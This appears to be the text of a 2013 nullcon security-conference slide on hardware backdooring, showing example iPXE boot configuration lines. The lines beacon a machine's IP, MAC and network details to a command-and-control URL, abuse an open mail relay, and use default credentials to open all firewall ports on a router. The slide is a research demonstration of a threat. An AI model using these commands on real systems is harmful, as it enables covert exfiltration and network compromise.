 Microsoft
2nd March 2013
Goa
n|uCON
www.nullcon.net
HARDWARE BACKDOORING
IS PRACTICAL
by
Jonathan Brossard
www.nullcon.net
Exemple iPXE configuration files :
fun with webapps...
# evil pingback to C & C internet blog with HTTP auth...
kernel http://admin:p4ssw0rd@2012.hackitoergosum.org/xmlrpc.php?ip=$
{net0/ip}&mac=${net0/mac}&netmask=${net0/netmask}&gateway=$
{net0/gateway}&dns=${net0/dns}&domain=${net0/domain} ||
# Send an email using open relay web application
kernel http://vulnerablehost.com/vulnservice.asp?mail-from=Rakshasa&mail-
toaddress=endrazine%40gmail.com&mail-subject=BIOS%20Owned ||
# Rooter pharming : modify firewall settings
kernel http://admin:password@2012.hackitoergosum.org/cgi-bin/firewall?
action=enable&port=all ||
kernel http://root:root@2012.hackitoergosum.org/cgi-bin/firewall?enableport=all ||